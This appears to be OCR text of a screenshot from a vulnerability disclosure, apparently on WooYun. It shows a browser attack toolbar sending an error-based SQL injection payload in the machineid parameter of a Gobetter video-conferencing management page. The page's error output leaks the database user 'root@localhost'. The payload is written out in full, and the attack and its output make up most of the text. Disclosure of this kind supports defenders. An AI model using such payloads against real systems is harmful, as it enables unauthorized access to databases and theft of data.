 添加服务器
www. .com/web/seeserver.php?machineid=1' AND (SELECT
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www. m/web/seeserver.php?machineid=1' AND (SELECT 6632 FROM(SELECT COUNT(*),CONCAT(0xc,
(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VwMT'='VwMT
Enable Post data Enable Referrer
GoBetter 专业视频解决方案提供商
当前会议 人员管理 部门信息 服务器信息 会议管理 系统信息
服务器信息
Invalid query:Duplicate entry 'root@localhost|1' for key 'group_key'服务器信息%s没有找到！
版权所有 北京高百特科技有限公司
Copyright © 2010-2013 Beijing Gobetter Technology All Rights Reserved(Ver-).
www.wooyun.org